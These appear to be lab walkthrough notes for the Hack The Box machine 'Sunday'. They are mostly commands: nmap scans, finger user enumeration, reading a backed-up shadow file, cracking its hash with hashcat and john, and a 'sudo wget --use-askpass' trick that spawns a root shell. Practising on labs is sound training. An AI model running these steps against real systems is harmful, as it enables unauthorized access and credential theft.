Sunday
HTB Solaris
nmap -A -p- -oA sunday 10.129.1.39 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA sunday 10.129.1.39
echo "10.129.1.39 sunday.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA sunday-udp 10.129.1.39
ping -c 1 10.129.1.39

nmap -p- --open -T5 -v -n 10.129.1.39
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.1.39 -oG allPorts

extractPorts allPorts

nmap -sCV -p79,111,115,6787,22022 10.129.1.39 -oN targeted
bc targeted -l rb


finger @10.129.1.39


finger root@10.129.1.39


cat /usr/share/seclists/Usernames/Names/names.txt | ForEach-Object -Parallel { $user = $_ ; finger $user@10.10.10.76 | grep -E '\w{1,}.*<.*>' >> "$PWD/finger.txt" }

finger -l root@10.129.1.39

Vemos el .bash_history y nos da informacion.
cat .bash_history
cat /backup/shadow.backup
hashcat -m 7400 hash /usr/share/wordlists/rockyou.txt --force

cat hash

john --wordlist=/usr/share/wordlists/rockyou.txt hash
su sammy
cat user.txt


sudo -l
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sudo wget --use-askpass=$TF 0